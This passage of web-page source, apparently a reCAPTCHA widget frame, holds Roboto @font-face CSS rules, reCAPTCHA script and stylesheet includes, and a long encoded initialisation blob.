  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="lFEEMVcJnEVvsIdJPN0TcQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="lFEEMVcJnEVvsIdJPN0TcQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="lFEEMVcJnEVvsIdJPN0TcQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22esK1wqx6w5PCsX/CpMKRWcKGY8O4wrwfJcOZw4RDwpbDssOUbWMVS8K+w5lsXsK9eFHDncOjwrhoc8OHw4nCuzTCtgkMwoE0wqdHT8KYfMK6ARXDlWFYacKswqzDu8KBw6PDmMKEw4fDjyHClnjCjsKYwo/CgcKPw4nCtTbDlcKqFcKfZnLDl8OqwqPDisOXw6/Cj8OrwrMXY8KswqdnQwQ4wrQhwoc5FcKqwqjDt1/Dn8KKw4jCj8OaH09WwoMjwoXCrMKjwqwJCcKwLU7DscO3wprCgMOfwoLCtjPDgwjCt8O0w5LDpMOvwpUawqVzFMOPwpc+wqZMS8O7wr4OUMKow4VZZMKjwqt+w6hhw6XCjArDkhTCo2XCisObKcKUw4d8wqzDvcOCGcOcCgMjFcK5UhBpfcOaOMKORsO9CcOCwpPDkX/DhsKGw6bChjLDqB5cajPCgDsKw7lhw4Inwo3CvxLDtR3DgcKtD8Okwoxkwr7DvsKYw6fDv2pLbsKvMcKbw6DCpsOxGB92KXjCtW4AwqvDkHlcw5zCp1TCsFhRw4M/[base64]/OMKOw5BMBh1wMjjDscKDHmrChsOvEF1dwqTCo1xYw5XDisOEfcOLw5HCk8OOTGkQKMO3wrI/dcOVZn43J8OMw7LCncOfw6XCjsK2LcKSwpYSAcKywp3ClArDpcOdYHfDizMfwrtwwrDCmMO+wqxEU3vDu8OqGAx+GEZ9wpLDoWdzw5XCisKHSsOPGXJpw4ArM8Khw7nCmMOowq/CqcOqb0R1JjxdK14iwqbDuH9SYMOcwqETwplvHsKdDsKxGMKjw6DDvsKHA8OrwpfCmMK+w74ew6kHw7Q4dsKTfjNiwpLDkMOGwqTCj8OYwovDgknCvX/DpsOxwqFIwq7CkcKDQMKHwrxnXcOVw5DCohMaEMK8wqoJw58fwpfDgcKhwr9uHcKbTsK2wqLDvTvCmk7Dv2RwYzU8F0PCoMKMEMOSL3pADGTDlCNfJD0Rw4YpY1nDmCoOLiHCqDF7wrlKwppwG8Oyf8OawqrDmcOpScKYw60jGiMnecKfwp/DoMOywqh5w5k/w5zDlMKDW8OqwqQSVcKowoArw63CqsOvw6lcDMKgO8Ojd8Otw5xBw7pbw4FFw6TCuAELw6fCg8K5w69VDcK4MC/Cj8KoTy/[base64]/Gm0qw6XCssOrw5cDwrTCpcO+wrhuw4TCu8KxFHkJRTlWBcKLw5PCsWAaw4IjJVHDhMKobMOWEcO5fwc4wrTDmzZmwp7CpB/DiMOAw5IZbMO7wpJpIcKFV8KMw7caw7bDusK9bCHCoMK5w5/DvMOwwpDCm8KgcTMBw44gbyrCtMKwwrbCtcObw77CssOAwr/CsxXDqG1nwovDnsKDMwVCQiLCkiFewobCp8OSwrPDgkfCi8KDw6ZXw6LCo8KBw7tPXsOqwojCvwzCjTvDiGdqRkzCn1sLRx4OwodHWMOCdHgPVBrDlsO/w5kuwrp5w6DDrDDDvlDDmsOowpHCm8KPwqIREMOsVsO7AE15McKhw63CrQFjLXjDuMKoe1nCgsKjwqE0w6jDsBjCr1PCrWnChmHCrcOqf8KKe8O3PcOLKMKWF1cRw40Twr1pGMOxPsOXMHgXwqLCncKqwpbDlC1Gw4wpw7bCk8KYwpozTcOfw6fCoT/CuBvDrsKUw5YwEMKJwqpUw67DlMKSw47CrwLCkGE3CcOnw4cnVsKKSsK0YhcxXVRnw5DDsMKlQVMwbMOhwqNRw48/[base64]/XMK/alw+H0c9wqHDilpzDMOMNcKrJ3IdamRMBMKYw6/[base64]/CuMOCDixKw4vCmcKcCjJFwp3DrEPCnwYtEh7CnWMUATjCm2zCiD9YNH3CsMOJw5bCpzjCjUcrVMOZw7M0L8OawqERw7HCtcO2DSJrwovCrEfCrDTDhEbCgC0SY8OrOMOzwo0sw6fDqDB+w7HCtcKzw5jCqTDClgJUYTHCmcO4w5s/PFx9V8KJw7/CugrDiTddRgfDrcK2w5PCisOVWsKPw4LCuRIHw7FtU3ssA3vDuMOpcsKJw5ZVw7LChCvDnHzDjkZlIsKeR3R/SgFaCMKGO8OGwovCqD7CpcKJwopvwpDDnAzDvsOPRsKeG8OAAEpuSGU9w4Y/R0bCisKcDzQuw7rDhURtfsOwcVHDgDLDqkkjfMOlOC/Dn8O7woPCnGsKworDgRV6BMOMJEUCXl3CuMK/[base64]/[base64]/DvcOpXVtaw6kKw47Cl8KAwpU2wp7CvMKZbcKAw71VSgItSh5YMcKADcKywoJFw4kHw5lJXsOdSQRHUzM4w6HDlDnCr8O7FAxbcXtIwoDChX1HdBxqLWLCi1nCiTYqS2QLwrTDo1/CuRRnWGcGdFQoFsKdw6UqYSHCmsKCwox0wqAmWMOpB8KUCDZSH8O8wopHw45Jw5LCg8KOYsOaSiTChMOGK8K/w6DDswFOwpzDk1TCunPCmcOVw6DCuMO3wptkw6cdUhwAwpwvYQNawrnDsMO2McKlw5HCs8K+w4sLHMKYFzAOw48BesKAw6o/w4lzUMK6w7V4w6EGwobCnsOhDgHDhg/Cg8O8w4DCvkthGsOkw7nDiyg1RyvDvGMxwrMZGsOywrpKZjDCnsKoCTRpwp9iRMOew7DDpcK/GMKsbMKXw6LDosKOcQ9twpwMfcK2QMKPwrHDiVzDrsO+w4TCmDoKNcOgKBjCrCY/w6V2UX1XwpPChwRCw5fCncOzw4A7QsKjw7zCncK0JsKWw4fCk8Obwp7CuxjCjHpEfkLDgsKkK3UqwpvCvcKXwq5Bw7nDmsOWwrHCjnlPXkMvwr02wrbCtRo6w6pjw5VZwrLDvsKpfsKaKcOPwqrCmMKgwpnCi0Rqw5bCtMOzVl8xP8KVe2bDgSnDlj/DncK3DcKow6fDssKhcXvCjsO6w7EnEcOPw63CjFrCtMO1DHjDk2/DiADDq3fDrMOuw7Fow4TCiRjCs2UTwpArw7hKdsObJ8ONwqsuwqV+wrfCl1zDsm0ew4TDtz3Cj2/DkjYKwq/Dv8Kkw55GVBzDtCHCo8Oaw5U6w5TDusKIw5TCvUDDpcOowrzDqcOjw5AvFxLCiSjDp0QkMFvDvmwLw4gyw6fCr1DCvUrCu8KcwqTCgQR3wrHDpMK/woskS8OywrZFLk/DhGQFQsKSw7Y7w5TChMOAwo7DvMOFDS7DvcKdwq3DthTDucKEHcKEw5rCn8Kfwp3CsAkqNcKkaCxQw6Z2wpxdwqAcw65sw5vDmkYOA8OewoYrw5YYBUEKwrfDiDPDucOlwp7CtDvDjcOvw6HCrMO0SVkQCHR8b2laHMKEwo/[base64]/dsOEXVLDgVVIMMOywoMIw5DDmcOkDwlnBWIYwop8wrtxTMOowpxAw5bCkVFxwr/CvGlAwp7Chg16ScOGw7bDjsKrw4TDtDxVIGrCmMObXBsKTMKlZ3nCt0vDpMK/RHbConMsY2HCpCPClMOWw6PDlcOfDTXCiDonw5PDiD0owoTChsKJwpRAwrPDuCV2WA/DrcO4w7JDEMODwp/Dk3zDuMOQchnCsg9FwrzCqMKnwosrwpk8H8K+EEdzWsKWwqkhYsOdYsORwo/CjcOMw7vDkD9JMsKPQMKycCfCvmphwokLwq4raMOpwqDCqFnCsCZeSsKvD8KJwqMVU0oxGQ8GeMK2wqzCjC/Du8KuwrPCvnM1fCBpGzd8w6I9w7TDgHVxwpnDpgzDtmrDp8OEHcOLFMKCw75NSArDvMKHH3jDnsO+wp3Dsj3DpHgSwrTCgHNVwpDDmEfCicKUwpNLw43DrsKBwpYZwq1VwqMIw5lsNMOpL8OEZxLDpsKeNAVTf8KNwpUfw7XDpU3CiDJOw7/Cr8OPwrBKA8KHDSbDlsKsH8KBaHHCswfDmsK/Wn1dWwLDt8OhaXfCjcOEwpzDlCbCvTvDrsOAw6pQM2JRMsO+YUpkw7IOw4dGd8K8w796VFjDgcO4w7PDqMONQ8Ogw58QfxzCl0nDh8KsUsOQw4rDk8K6wpjCjsOhwrHCqG9lwo0yVWDCgAJ1e3TDix/CsMKnw5zDvm0LwpYpw7YqwqM4a8KlSMO1HQ/DhMKQw51/LjZvOcOLc258Y8KqwqMcYcOeD8KGK8KwcSvDuExKIsKtw7dPwqnDrsKUworCgMKuYiA2wohIAMOpwqXDmcK6A8KoXcKAw5BPw6dtw57Dn33Cg8OsGE0bcifDlmvClF0naHlfAVLDpC/[base64]/Cp8KwRSXDrMKKZMOgAwhecMKiKm/CqUUGw7/[base64]/CmW5hVgDDtMKqCMKrw4cnEw46TMO/MMKSwowsCcKGw6fDsBVxNiLCoT1swqgQw7HCoHfDsBVmw4FDwqvCv1bCkMKxacKBwr7CkBxPwqvDu2lfaMK/VGQ4wqNGw4JVw7xDw6o0YMOBNcOATMOXYsO0FcKAw6rDtn3Cj3zClcODwqHDhsKVV0LDpAsOwrXCucOSwo/CpcKuPhxYwqB2wrrDpzQJJ8Orw4jCklU7wpZQw7QSUsOiwp3DgF5OUEVJHMKGA8Oaw7cdHMODBVTDgMKwYsOaPMOIwq5SR8OmZMK2w6VJSjzCrCnDgjhGw6BKYn/DqcKXZsKywq8XTcODf8OlLXrCkMKSb8OWw5XDmMO/[base64]/DtTTDtMOgHsOhJcOtAMKKAFQNw6JAL8KaNkXDpMKdZyzCsz/[base64]/[base64]/w45fwpHCq8KTw6EcIcOGMMOyw6o7w77CkcOBwpl6YcOMRsOHDVDCmsKow78gwrQgLH4nPcK3wo4ywoEgwolXKsKfwr0ww65eF8OUfMOyw6U8wpbCkFnCtcOJw7vDtMOkMy4ffMKubxHDrcOpwrt/woPDl8OrNMKGw53ClsOzw716YcKXw7d/ZRPDqGpbJ8K1wpTDk8ONw5lqeH/DoA3Dr8OvZwzDuwh8aMKhAkHCnMOqVcOzQsOswo5LYsKuw6XCtsOBwofDoyZdJiHDhC0sw5tqw7QJfMK6wpXDrcKGw4olw4TClwwvw6LCicKBwprDtUILwqcbwr9bAMOhw6fClDvChX/CvsOaG8K2w6jDssOlJsKgwqrCqcOWwrQQw5FNXGbDocKjM3tVw4rCgsKUwoHDpsK3w5pPwr/[base64]/DoGzCkMKCw7fDg8Ojwqo0w6HCtWc9GcOIwqEKwr17w5Qrw4bCrcKHA8KywrfDkcKuVmJqbQfDsk5NOcKPwqsLfHAxZGHDiGjCrcONw7ASbsKHw44BOcOXw4jCicOYB8KMw6l7wp1/[base64]/DscOZCMKLMjBzwpHChX/Dh1gtwpnCkhNkwo/DvsKbREsYMMOhFyxJa1DDqMKgY8KqwrzDncK/Vl88wo1BIMKUSsO2PsOBIcOOOMOQwq7DlMO4DT3Crh8hwobClcKTd8K/w6xZw67Dg8O/[base64]/[base64]/[base64]/DlcKrccOqwqXDr8K6PsKPwp3DgcORSsOBwo9AG8KmwpTCrMK3JsOFVMKoFzXDtnsJwo9Rw67CqsKeCsKMw63Dv0lCwqbDoMK0wpNUVgPCvMOSf8KYw7fCuXvCkzo/[base64]/ChMOfwq7Dm8OLw5XCrMO+w68aw6jCi8KsQ8K3ecO+RlDDjnXCg8O4ZQHCicKVw5HDscOHPXUxDX4ew5lDwpRLw6x5w40ICnHDl3bDmADDg1A9CcKIIRwxw5IgwrfDiW/CsMOMwpA7acOiFn/DuBHCi8KwbX7Cu2bCjTc6bcO4eFF7Y3DDnsKGwp0Uw7YZb8OYw6XCnl/DqMOSw6gFwofCjCLDoDI2aDTCpmwTFsKBHsK+YcOqY8OkJ8O7YXzDpsKIE8O2w4PDsMKHIsKjw5VHKlHCgVbDoSfCmMOEw5pbCn/[base64]/VsOhw4osw53Djwojw7zDi8OMw5bCkVjCqcOpY8OqDnBvNh0WXz9Ow5YyU8OdJ8OiwpHCrMKcw4jDgy3Cs8KDDGvDvWzClsOSw4NZUT1Hwrhcw44Yw4rCgsOXw4fDlcOJc8OVKEYaw6krwrdwwpwfw5/CmcOdVTDCk8KIbE3DlSrDt1/CgMKCwqTCtsOdDMKqFsOnwp0vCMOvOsOaw6MIYWTDj1/[base64]/[base64]/J8KWDMKhwpXClgHDvALCo3vCvMOnw77CqcKgIkDDv1x6UMOxwqrCmDZifgEnZlRSe8O+w5UOczgFWVVmw7sYw6ohwo1tH8KQw6sYDsOowqt4wobDusO2PH0HJkHCvStAwqTCgcOMaUw0wohOM8O6w6bCq3bDsxsOwoQUCsOXRcOVGhfCvjzCi8OIw4/Du8K1XjcYdkhDw5JDw6kKw5HDhMOmekjDusKwwqxsPRAmw5tAw7/[base64]/DqsOQbEDDhyozw7nDnGHCjMKCQ8OgKhxYwq3DuVTCmxJVwpfCo8KIIMOrMMKQw5XDucOUJX9DAB/[base64]/P2RfwrLDgy7CsSPDnj/DmHvCshA+dmoeTxJ7wo/[base64]/DoMOVcnnCsMO6w6pVdDppEMKdYMKISRQ0AkjCgiPDgAY0wpjDrMKtwrFubSzCvUVCFsKfw6fCoRLCpCXCpsKLSsOxw6khHsO0IEh6w7I+C8OGKxt3wrPDplkBfWdrw4zDrlU5wqM4w60WaWUNTMKDw6p/w59GAsKww4QxHMKJKsKRHSjDicOsTCNNw4vCg8OOLzsYbhfDv8O+w6U4BDE1w59Kwo7DnMKHV8OUw7k7w6fDonXDrsKjwrfDicO/[base64]/Dj8OIwrspw54Ewog2wrdJX